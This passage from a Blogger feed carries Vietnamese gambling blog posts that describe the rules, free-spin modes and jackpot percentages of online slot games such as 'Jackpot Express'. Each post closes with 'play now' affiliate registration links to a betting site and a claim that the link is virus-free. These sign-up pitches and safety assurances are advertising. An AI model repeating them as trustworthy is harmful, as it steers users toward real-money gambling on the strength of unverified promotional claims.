baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETẤT CẢ CÁC KHOẢN TIỀN THẮNG SẼ TRẢ THƯỞNG TỪ TRÁI SANG PHẢI NGOẠI TRỪ BIỂU TƯỢNG TẶNG THƯỞNG SẼ TRẢ THƯỞNG BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETẤT CẢ CÁC KHOẢN TIỀN THẮNG SẼ ĐƯỢC NHÂN VỚI KHOẢN CƯỢC THEO ĐƯỜNG, TRỪ BIỂU TƯỢNG TẶNG THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG VỚI BIỂU TƯỢNG TẶNG THƯỞNG ĐƯỢC NHÂN VỚI TỔNG TIỀN CƯỢC TRỪ CHẾ ĐỘ SIÊU NĂNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG VỚI BIỂU TƯỢNG TẶNG THƯỞNG ĐƯỢC THÊM VÀO TIỀN THẮNG CỦA ĐƯỜNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG TẶNG THƯỞNG TRẢ THƯỞNG Ở VỊ TRÍ BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG CỦA PHẦN CHƠI THƯỞNG ĐƯỢC THÊM VÀO TIỀN THẮNG THEO ĐƯỜNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG KHÔNG ẢNH HƯỞNG ĐẾN TIỀN TRẢ THƯỞNG CỦA BIỂU TƯỢNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG TĂNG TỔNG TIỀN CƯỢC\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3117354481193365176\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/quay-no-hu-slot-online-jackpot-10000-wishes.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3117354481193365176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3117354481193365176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/quay-no-hu-slot-online-jackpot-10000-wishes.html","title":"Quay Nổ Hũ Slot Online Jackpot 10.000 Wishes - Giải thưởng lên tới 10.000 lần tiền cược"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s72-c\/10000+Wishes+thang+lon.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3247532891909615300"},"published":{"$t":"2021-09-07T20:40:00.006-07:00"},"updated":{"$t":"2021-09-09T21:28:49.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Jackpot Express giải đặc biệt chính lên tới 1500,00 €"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003ECách Chơi Quay Nổ Hũ Slot Game\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E Jackpot Express có 3 chế độ Quay miễn phí, Trò chơi tiền thưởng Jackpot và 3 giải đặc biệt để giành chiến thắng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan id=\"docs-internal-guid-9909744f-7fff-0d65-3803-92ae7c662900\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EJackpot Express là một Slot Video có 5 cuộn và 20 dòng trả theo hướng từ trái sang phải. Trò chơi có tám biểu tượng thông thường sẽ thắng nếu ba hoặc nhiều hơn được xếp theo thứ tự trên một đường trả tiền, bắt đầu từ vị trí ngoài cùng bên trái. Có một biểu tượng Tiền thưởng trao cho các Vòng quay miễn phí hoặc Trò chơi Jackpot khi 3 tiếp đất ở bất kỳ đâu trên trục quay. Biểu tượng tiền thưởng chỉ hạ cánh trên các cuộn 2, 3 và 4.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s1024\/Jackpot+Express.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s16000\/Jackpot+Express.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVòng quay miễn phí\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHạ cánh chính xác 3 biểu tượng Tiền thưởng sẽ được thưởng Vòng quay miễn phí hoặc Trò chơi Jackpot. Nếu các Vòng quay miễn phí được trao, người chơi sẽ được tặng 10 Vòng quay miễn phí. Có 3 chế độ Quay miễn phí khác nhau có thể được trao thưởng, chúng được liệt kê bên dưới. Vòng quay miễn phí có cùng dòng và đặt cược như vòng quay kích hoạt. Vòng quay miễn phí không thể được kích hoạt lại.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECARD SPINS MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- 2 thẻ được rút vào cuối mỗi lần quay: một thẻ để đánh bại và một thẻ cho người chơi. Nếu thẻ dành cho người chơi cao hơn thẻ cần đánh, thì một vật hoang dã dính sẽ được thêm vào guồng.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG quay miễn phí DICE\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- 2 viên xúc xắc được ném vào mỗi lần quay Miễn phí chiến thắng. Tổng số xúc xắc (2-12) trở thành một hệ số được cộng vào chiến thắng.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EROULETTE VÒNG TAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Một bánh xe roulette được quay mỗi lượt. Một trong những giải thưởng sau được trao cho mỗi lần quay: +1 Vòng quay miễn phí, +2 Vòng quay miễn phí, hệ số x2, hệ số x3, xôi hoang dã, 20 xu, 50 xu, 100 xu hoặc không có gì.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETrò chơi Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐích 3 biểu tượng Tiền thưởng trao thưởng Vòng quay miễn phí hoặc Trò chơi Jackpot. Nếu trò chơi Jackpot được trao, người chơi sẽ được tặng một Bánh xe Jackpot 3 cấp. Kích hoạt Trò chơi Jackpot với 3 biểu tượng Tiền thưởng bắt đầu bánh xe ở cấp độ 1. Người chơi có thể tăng cấp độ bằng cách đáp xuống biểu tượng mũi tên. Bánh xe jackpot 3 cấp được quay mỗi lượt. Một trong các giải thưởng sau được trao cho mỗi lần quay: 100 xu, 200 xu, 500 xu, 1000 xu, 2000 xu, 100 xu + respin, 200 xu + respin, 500 xu + respin, mũi tên hoặc jackpot. Người chơi cũng có thể giành được hệ số x2 với thời gian trả lại (không áp dụng cho giải đặc biệt). Giành được giải Jackpot Mini và Side Jackpot cũng sẽ mang lại cho bạn một phần thưởng xứng đáng. Đồng xu chiến thắng hoặc Jackpot chính kết thúc trò chơi Jackpot.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuy tắc Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETất cả các Giải đặc biệt đều được kích hoạt từ Trò chơi Jackpot.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETất cả các Giải đặc biệt đều có tính lũy tiến, trong đó mỗi khi trò chơi được chơi, một phần giá trị đặt cược được đóng góp vào Giải đặc biệt.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChiến thắng Jackpot phụ thuộc vào sự xác minh của Nhà điều hành và Nhà cung cấp.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác giá trị Jackpot được hiển thị ở đầu trò chơi. Mọi nỗ lực đều được thực hiện để đảm bảo rằng các giá trị Jackpot lũy tiến được hiển thị trong trò chơi giống với giá trị trên máy chủ của Nhà cung cấp.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003EKhông thể trúng giải Jackpot khi CHƠI VUI VẺ.\u003C\/li\u003E\u003Cli\u003EXác suất trúng giải độc đắc trong mỗi lần quay tỷ lệ thuận với số tiền đặt cược của bạn.\u003C\/li\u003E\u003Cli\u003EKhông thể trúng giải Jackpot đồng thời, khi một vòng trò chơi yêu cầu một giải độc đắc nhất định, đồng thời đảm bảo rằng không có vòng trò chơi nào khác có thể yêu cầu cùng một giải Jackpot.\u003C\/li\u003E\u003Cli\u003ENgười chơi có thể giành được nhiều Giải đặc biệt trong một trò chơi Giải đặc biệt.\u003C\/li\u003E\u003Cli\u003E3,63% của mỗi lần đặt cược sẽ hướng tới việc xây dựng 3 Giải đặc biệt với tỷ lệ chia là: Giải độc đắc nhỏ - 0,84%, Giải độc đắc phụ - 0,75% và Giải độc đắc chính - 2,04%.\u003C\/li\u003E\u003Cli\u003ECác giá trị bắt đầu cho Giải đặc biệt là: Giải độc đắc nhỏ - € 200,00, Giải độc đắc bên cạnh - 1500,00 € và Giải độc đắc chính - € 15000,00 hoặc tương đương bằng đơn vị tiền tệ bạn đã chọn.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn mệnh giá tiền xu của bạn.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấn nút Spin để bắt đầu trò chơi.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng bắt đầu từ trục quay bên trái nhất.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán động. Ở đó, bạn có thể tìm thấy giá trị cho 